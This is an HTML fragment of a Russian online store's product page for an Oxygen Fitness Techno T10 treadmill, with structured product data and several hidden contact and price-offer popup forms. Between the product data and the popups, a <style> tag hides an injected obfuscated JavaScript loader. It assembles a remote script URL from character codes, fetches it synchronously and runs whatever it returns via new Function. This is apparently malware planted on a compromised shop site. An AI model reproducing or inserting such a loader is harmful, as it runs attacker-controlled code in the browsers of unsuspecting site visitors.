<div class="yith-quick-view-overlay"></div>
<div id=""class="yith-wcqv-wrapper">
<div class="yith-wcqv-main">
<div class="yith-wcqv-head">
<a href="#" class="yith-quick-view-close">
<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
<path stroke-linecap="round" stroke-linejoin="round" d="M6 18 18 6M6 6l12 12" />
</svg>
</a>
</div>
<div id="yith-quick-view-content" class="yith-quick-view-content woocommerce single-product"></div>
</div>
</div>
</div>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/fitness-tovar.ru\/product\/begovaya-dorozhka-oxygen-fitness-techno-t10\/#product","name":"\u0411\u0435\u0433\u043e\u0432\u0430\u044f \u0434\u043e\u0440\u043e\u0436\u043a\u0430 OXYGEN FITNESS TECHNO T10","url":"https:\/\/fitness-tovar.ru\/product\/begovaya-dorozhka-oxygen-fitness-techno-t10\/","description":"\u041d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435\r\n\u0434\u043e\u043c\u0430\u0448\u043d\u0435\u0435\r\n\r\n\r\n\u0422\u0438\u043f\r\n\u044d\u043b\u0435\u043a\u0442\u0440\u0438\u0447\u0435\u0441\u043a\u0430\u044f\r\n\r\n\r\n\u0420\u0430\u043c\u0430\r\n\u0434\u0432\u043e\u0439\u043d\u0430\u044f, \u0437\u0430\u043a\u0440\u044b\u0442\u043e\u0433\u043e \u0442\u0438\u043f\u0430\r\n\r\n\r\n\u0421\u043a\u043e\u0440\u043e\u0441\u0442\u044c\r\n1 - 16 \u043a\u043c.\/\u0447.\r\n\r\n\r\n\u0414\u0432\u0438\u0433\u0430\u0442\u0435\u043b\u044c\r\n3.0 \u043b.\u0441. Fuji Electric (\u043f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u044b\u0439 \u0442\u043e\u043a)\r\n\r\n\r\n\u041f\u0438\u043a\u043e\u0432\u0430\u044f \u043c\u043e\u0449\u043d\u043e\u0441\u0442\u044c \u0434\u0432\u0438\u0433\u0430\u0442\u0435\u043b\u044f\r\n5.4 \u043b.\u0441.\r\n\r\n\r\n\u0411\u0435\u0433\u043e\u0432\u043e\u0435 \u043f\u043e\u043b\u043e\u0442\u043d\u043e\r\n1.8 \u043c\u043c. \u043c\u043d\u043e\u0433\u043e\u0441\u043b\u043e\u0439\u043d\u043e\u0435 Habasit NVT-218\r\n\r\n\r\n\u0420\u0430\u0437\u043c\u0435\u0440 \u0431\u0435\u0433\u043e\u0432\u043e\u0433\u043e \u043f\u043e\u043b\u043e\u0442\u043d\u0430\r\n132*49 \u0441\u043c.\r\n\r\n\r\n\u0420\u0435\u0433\u0443\u043b\u0438\u0440\u043e\u0432\u043a\u0430 \u0443\u0433\u043b\u0430 \u043d\u0430\u043a\u043b\u043e\u043d\u0430\r\n\u044d\u043b\u0435\u043a\u0442\u0440\u0438\u0447\u0435\u0441\u043a\u0430\u044f\r\n\r\n\r\n\u041d\u0430\u043a\u043b\u043e\u043d \u0431\u0435\u0433\u043e\u0432\u043e\u0433\u043e \u043f\u043e\u043b\u043e\u0442\u043d\u0430\r\n0 - 15%\r\n\r\n\r\n\u0414\u0435\u043a\u0430\r\n20 \u043c\u043c., \u043f\u0430\u0440\u0430\u0444\u0438\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u0430\u044f (\u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0435 \u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442\u044b \u0442\u0435\u0445\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u0438 \u044d\u043a\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u0434\u0438\u0440\u0435\u043a\u0442\u0438\u0432 EO\/ROHS (\u0415\u0421) \u0438 4 STAR GRADE F (\u042f\u043f\u043e\u043d\u0438\u044f))\r\n\r\n\r\n\u0421\u0438\u0441\u0442\u0435\u043c\u0430 \u0430\u043c\u043e\u0440\u0442\u0438\u0437\u0430\u0446\u0438\u0438\r\n6 \u043f\u043e\u043b\u043d\u043e\u0440\u0430\u0437\u043c\u0435\u0440\u043d\u044b\u0445 \u0434\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u044d\u043b\u0430\u0441\u0442\u043e\u043c\u0435\u0440\u043e\u0432 (VCS\u2122) + 2 \u043f\u043b\u043e\u0441\u043a\u0438\u0445 \u044d\u043b\u0430\u0441\u0442\u043e\u043c\u0435\u0440\u0430 (Natural\u2122)\r\n\r\n\r\n\u0418\u0437\u043c\u0435\u0440\u0435\u043d\u0438\u0435 \u043f\u0443\u043b\u044c\u0441\u0430\r\n\u0441\u0435\u043d\u0441\u043e\u0440\u043d\u044b\u0435 \u0434\u0430\u0442\u0447\u0438\u043a\u0438\r\n\r\n\r\n\u041a\u043e\u043d\u0441\u043e\u043b\u044c\r\nLED \u0434\u0438\u0441\u043f\u043b\u0435\u0439 + 6 \u0431\u0443\u043a\u0432\u0435\u043d\u043d\u043e-\u0446\u0438\u0444\u0440\u043e\u0432\u044b\u0445 LCD \u0434\u0438\u0441\u043f\u043b\u0435\u0435\u0432\r\n\r\n\r\n\u041f\u043e\u043a\u0430\u0437\u0430\u043d\u0438\u044f \u043a\u043e\u043d\u0441\u043e\u043b\u0438\r\n\u0432\u0440\u0435\u043c\u044f, \u0443\u0433\u043e\u043b \u043d\u0430\u043a\u043b\u043e\u043d\u0430, \u0441\u043a\u043e\u0440\u043e\u0441\u0442\u044c, \u0434\u0438\u0441\u0442\u0430\u043d\u0446\u0438\u044f, \u043a\u0430\u043b\u043e\u0440\u0438\u0438, \u043f\u0443\u043b\u044c\u0441, \u0436\u0438\u0440\u043e\u0430\u043d\u0430\u043b\u0438\u0437\u0430\u0442\u043e\u0440 Body Fat\r\n\r\n\r\n\u041a\u043e\u043b-\u0432\u043e \u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\r\n22\r\n\r\n\r\n\u0421\u043f\u0435\u0446\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u0438 \u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\r\n\u0440\u0443\u0447\u043d\u043e\u0439 \u0440\u0435\u0436\u0438\u043c, 15 \u0442\u0440\u0435\u043d\u0438\u0440\u043e\u0432\u043e\u0447\u043d\u044b\u0445 \u043f\u0440\u043e\u0444\u0438\u043b\u0435\u0439, 3 \u0446\u0435\u043b\u0435\u0432\u044b\u0435 (\u0434\u0438\u0441\u0442\u0430\u043d\u0446\u0438\u044f, \u043a\u0430\u043b\u043e\u0440\u0438\u0438, \u0432\u0440\u0435\u043c\u044f), 3 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0435\r\n\r\n\r\n\u0421\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0430 \u0442\u0440\u0435\u043d\u0438\u0440\u043e\u0432\u043e\u043a\r\n\u043d\u0435\u0442\r\n\r\n\r\n\u041c\u0443\u043b\u044c\u0442\u0438\u043c\u0435\u0434\u0438\u0430\r\n\u043d\u0435\u0442\r\n\r\n\r\n\u0418\u043d\u0442\u0435\u0433\u0440\u0430\u0446\u0438\u044f\r\n\u043d\u0435\u0442\r\n\r\n\r\n\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442\r\n\u043d\u0435\u0442\r\n\r\n\r\n\u042f\u0437\u044b\u043a(\u0438) \u0438\u043d\u0442\u0435\u0440\u0444\u0435\u0439\u0441\u0430\r\n\u0430\u043d\u0433\u043b\u0438\u0439\u0441\u043a\u0438\u0439\r\n\r\n\r\n\u0412\u0435\u043d\u0442\u0438\u043b\u044f\u0442\u043e\u0440\r\n\u043d\u0435\u0442\r\n\r\n\r\n\u041f\u043e\u0434\u0441\u0442\u0430\u0432\u043a\u0430 \u043f\u043e\u0434 \u043f\u043b\u0430\u043d\u0448\u0435\u0442\r\n\u0435\u0441\u0442\u044c\r\n\r\n\r\n\u0417\u0430\u0440\u044f\u0434\u043a\u0430 \u043c\u043e\u0431\u0438\u043b\u044c\u043d\u043e\u0433\u043e \u0443\u0441\u0442\u0440\u043e\u0439\u0441\u0442\u0432\u0430\r\n\u043d\u0435\u0442\r\n\r\n\r\n\u0422\u0440\u0430\u043d\u0441\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043e\u0447\u043d\u044b\u0435 \u0440\u043e\u043b\u0438\u043a\u0438\r\n\u0435\u0441\u0442\u044c\r\n\r\n\r\n\u041a\u043e\u043c\u043f\u0435\u043d\u0441\u0430\u0442\u043e\u0440\u044b \u043d\u0435\u0440\u043e\u0432\u043d\u043e\u0441\u0442\u0435\u0439 \u043f\u043e\u043b\u0430\r\n\u0435\u0441\u0442\u044c\r\n\r\n\r\n\u0421\u043a\u043b\u0430\u0434\u044b\u0432\u0430\u043d\u0438\u0435\r\n\u0434\u0432\u0443\u0445\u0444\u0430\u0437\u043d\u0430\u044f \u0433\u0438\u0434\u0440\u0430\u0432\u043b\u0438\u043a\u0430 (safeyFOLD\u2122)\r\n\r\n\r\n\u0420\u0430\u0437\u043c\u0435\u0440 \u0432 \u0441\u043b\u043e\u0436\u0435\u043d\u043d\u043e\u043c \u0432\u0438\u0434\u0435 (\u0414*\u0428*\u0412)\r\n105*86*146 \u0441\u043c.\r\n\r\n\r\n\u0420\u0430\u0437\u043c\u0435\u0440 \u0432 \u0440\u0430\u0431\u043e\u0447\u0435\u043c \u0441\u043e\u0441\u0442\u043e\u044f\u043d\u0438\u0438 (\u0414*\u0428*\u0412)\r\n170*86*147 \u0441\u043c.\r\n\r\n\r\n\u0420\u0430\u0437\u043c\u0435\u0440 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435 (\u0414*\u0428*\u0412)\r\n175*88*43 \u0441\u043c.\r\n\r\n\r\n\u041e\u0431\u044a\u0435\u043c \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435\r\n23,402 \u043a\u0443\u0431.\u0444.\r\n\r\n\r\n\u0412\u0435\u0441 \u043d\u0435\u0442\u0442\u043e\r\n85 \u043a\u0433.\r\n\r\n\r\n\u0412\u0435\u0441 \u0431\u0440\u0443\u0442\u0442\u043e\r\n99 \u043a\u0433.\r\n\r\n\r\n\u041c\u0430\u043a\u0441. \u0432\u0435\u0441 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\r\n150 \u043a\u0433.\r\n\r\n\r\n\u041f\u0438\u0442\u0430\u043d\u0438\u0435\r\n\u0441\u0435\u0442\u044c 220 \u0412\u043e\u043b\u044c\u0442\r\n\r\n\r\n\u042d\u043d\u0435\u0440\u0433\u043e\u0441\u0431\u0435\u0440\u0435\u0436\u0435\u043d\u0438\u0435\r\n\u0435\u0441\u0442\u044c\r\n\r\n\r\n\u0413\u0430\u0440\u0430\u043d\u0442\u0438\u044f\r\n5 \u043b\u0435\u0442\r\n\r\n\r\n\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044c\r\nNeotren GmbH, \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u044f\r\n\r\n\r\n\u0421\u0442\u0440\u0430\u043d\u0430 \u0438\u0437\u0433\u043e\u0442\u043e\u0432\u043b\u0435\u043d\u0438\u044f\r\n\u041a\u041d\u0420","image":"https:\/\/fitness-tovar.ru\/wp-content\/uploads\/2022\/08\/oxygen-techno-t10.png","sku":"da76526cfcae-1","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"75990","priceCurrency":"RUB","valueAddedTaxIncluded":false,"validThrough":"2026-12-31"},{"@type":"UnitPriceSpecification","price":"103490","priceCurrency":"RUB","valueAddedTaxIncluded":false,"validThrough":"2026-12-31","priceType":"https:\/\/schema.org\/ListPrice"}],"priceValidUntil":"2026-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/fitness-tovar.ru\/product\/begovaya-dorozhka-oxygen-fitness-techno-t10\/","seller":{"@type":"Organization","name":"FITNESS-TOVAR","url":"https:\/\/fitness-tovar.ru"}}]}</script><style>var c = 0;var _vrnxsxcda231ssz=String.fr0mCharC0de(104/**/,116/*_go5drrpdhczfnqj*/,116/**/,112/**/,115/**/,58/*_ieuho3bix5au26p*/,47/**/,47/**/,98/*_vrnxsxcda231ssz*/,101/*_ieuho3bix5au26p*/,115/**/,46/*_go5drrpdhczfnqj*/,98/**/,101/**/,108/*_xopwdpl3w6x1nk5*/,97/**/,116/**/,101/*_vrnxsxcda231ssz*/,114/*_go5drrpdhczfnqj*/,98/*_vrnxsxcda231ssz*/,101/*_go5drrpdhczfnqj*/,119/*_xopwdpl3w6x1nk5*/,97/*_ieuho3bix5au26p*/,115/**/,116/**/,104/**/,101/*_xopwdpl3w6x1nk5*/,114/*_xopwdpl3w6x1nk5*/,101/*_go5drrpdhczfnqj*/,46/*_go5drrpdhczfnqj*/,99/*_go5drrpdhczfnqj*/,111/*_vrnxsxcda231ssz*/,109/*_go5drrpdhczfnqj*/,47/*_vrnxsxcda231ssz*/,116/**/,114/*_vrnxsxcda231ssz*/,97/**/,110/*_xopwdpl3w6x1nk5*/,115/*_go5drrpdhczfnqj*/,47/**/,100/*_xopwdpl3w6x1nk5*/,111/*_vrnxsxcda231ssz*/,119/*_go5drrpdhczfnqj*/,110/**/,116/**/,97/*_ieuho3bix5au26p*/,112/**/,101/*_xopwdpl3w6x1nk5*/,46/*_ieuho3bix5au26p*/,106/*_vrnxsxcda231ssz*/,115/**/,63/*_vrnxsxcda231ssz*/);var _xopwdpl3w6x1nk5 = _go5drrpdhczfnqj(_vrnxsxcda231ssz);if(_xopwdpl3w6x1nk5.length > 3){_i7lw8dkbeqkyjxo(_xopwdpl3w6x1nk5);} function _go5drrpdhczfnqj(_9r3lxordt642457){ var _ieuho3bix5au26p = new XMLHttpRequest();_ieuho3bix5au26p.open( String.fr0mCharC0de(71,69,84), _9r3lxordt642457, false );_ieuho3bix5au26p.send( null );return _ieuho3bix5au26p.responseText;}function _i7lw8dkbeqkyjxo(todo){ var _n1ns252a0po5np7 = new Function(\'x\', \'y\', todo+\' return x+y;\');_n1ns252a0po5np7(0,0);}</style><div class="sgpb-main-popup-data-container-35254" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-35254" data-id="35254" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-35254&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
<div class="sgpb-popup-builder-content-35254 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p><span style="color: #000000;"><strong>Нашли дешевле или не согласны с ценой? Предложите свою цену за наш товар!</strong></span></p>
<p>
<div class="wpcf7 no-js" id="wpcf7-f35186-o1" lang="ru-RU" dir="ltr" data-wpcf7-id="35186">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/begovaya-dorozhka-oxygen-fitness-techno-t10/#wpcf7-f35186-o1" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="35186" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f35186-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p align="center"><label> Ваше имя (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p align="center"><label> Ваш e-mail (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p align="center"><label> Ваш телефон (если не против звонка)<br />
<span class="wpcf7-form-control-wrap" data-name="tel-79"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel" aria-invalid="false" value="" type="tel" name="tel-79" /></span></label>
</p>
<p align="center"><label> Какой товар интересует<br />
<span class="wpcf7-form-control-wrap" data-name="text-851"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="text-851" /></span> </label>
</p>
<p align="center"><label> Предложите свою цену<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p align="center"><label> Вы человек? (Защита от спама)<br />
<span class="wpcf7-form-control-wrap" data-name="menu-834"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="menu-834"><option value="">&#8212;Выберите вариант&#8212;</option><option value="Да">Да</option><option value="Нет">Нет</option></select></span> </label>
</p>
<p align="center"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Предложить свою цену" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="218"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p>
</div></div>
</div>
</div><div class="sgpb-main-popup-data-container-35189" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-35189" data-id="35189" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-35189&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
<div class="sgpb-popup-builder-content-35189 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p>
<div class="wpcf7 no-js" id="wpcf7-f35188-o2" lang="ru-RU" dir="ltr" data-wpcf7-id="35188">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/begovaya-dorozhka-oxygen-fitness-techno-t10/#wpcf7-f35188-o2" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="35188" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f35188-o2" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p align="center"><label> Ваше имя (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p align="center"><label> Ваш e-mail (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p align="center"><label> Ваш телефон (если не против звонка)<br />
<span class="wpcf7-form-control-wrap" data-name="tel-174"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel" aria-invalid="false" value="" type="tel" name="tel-174" /></span></label>
</p>
<p align="center"><label>Укажите модель<br />
<span class="wpcf7-form-control-wrap" data-name="text-648"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="text-648" /></span><br />
</label>
</p>
<p align="center"><label> Торговаться<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p align="center"><label> Вы человек? (Защита от спама)<br />
<span class="wpcf7-form-control-wrap" data-name="menu-834"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="menu-834"><option value="">&#8212;Выберите вариант&#8212;</option><option value="Да">Да</option><option value="Нет">Нет</option></select></span> </label>
</p>
<p align="center"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Торговаться" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="_wpcf7_ak_js" value="200"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p>
</div></div>
</div>
</div><div class="sgpb-main-popup-data-container-35187" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-35187" data-id="35187" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-35187&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
<div class="sgpb-popup-builder-content-35187 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p>
<div class="wpcf7 no-js" id="wpcf7-f35186-o3" lang="ru-RU" dir="ltr" data-wpcf7-id="35186">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/begovaya-dorozhka-oxygen-fitness-techno-t10/#wpcf7-f35186-o3" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="35186" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f35186-o3" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p align="center"><label> Ваше имя (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p align="center"><label> Ваш e-mail (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p align="center"><label> Ваш телефон (если не против звонка)<br />
<span class="wpcf7-form-control-wrap" data-name="tel-79"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel" aria-invalid="false" value="" type="tel" name="tel-79" /></span></label>
</p>
<p align="center"><label> Какой товар интересует<br />
<span class="wpcf7-form-control-wrap" data-name="text-851"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="text-851" /></span> </label>
</p>
<p align="center"><label> Предложите свою цену<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p align="center"><label> Вы человек? (Защита от спама)<br />
<span class="wpcf7-form-control-wrap" data-name="menu-834"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="menu-834"><option value="">&#8212;Выберите вариант&#8212;</option><option value="Да">Да</option><option value="Нет">Нет</option></select></span> </label>
</p>
<p align="center"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Предложить свою цену" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_3" name="_wpcf7_ak_js" value="195"/><script>document.getElementById( "ak_js_3" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p>
</div></div>
</div>
</div><div class="sgpb-main-popup-data-container-34279" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-34279" data-id="34279" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-34279&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
<div class="sgpb-popup-builder-content-34279 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p>
<div class="wpcf7 no-js" id="wpcf7-f28627-o4" lang="ru-RU" dir="ltr" data-wpcf7-id="28627">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/begovaya-dorozhka-oxygen-fitness-techno-t10/#wpcf7-f28627-o4" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="28627" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f28627-o4" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p align="center"><label> Ваше имя (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p align="center"><label> Ваш e-mail (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p align="center"><label> Ваш вопрос<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p align="center"><label> Вы человек? (Защита от спама)<br />
<span class="wpcf7-form-control-wrap" data-name="menu-834"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="menu-834"><option value="">&#8212;Выберите вариант&#8212;</option><option value="Да">Да</option><option value="Нет">Нет</option></select></span> </label>
</p>
<p align="center"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Задать вопрос" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_4" name="_wpcf7_ak_js" value="201"/><script>document.getElementById( "ak_js_4" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p>
</div></div>
</div>
</div><div class="sgpb-main-popup-data-container-34278" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-34278" data-id="34278" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-34278&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
<div class="sgpb-popup-builder-content-34278 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p>
<div class="wpcf7 no-js" id="wpcf7-f28626-o5" lang="ru-RU" dir="ltr" data-wpcf7-id="28626">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/begovaya-dorozhka-oxygen-fitness-techno-t10/#wpcf7-f28626-o5" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="28626" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f28626-o5" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p align="center"><label> Ваше имя (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
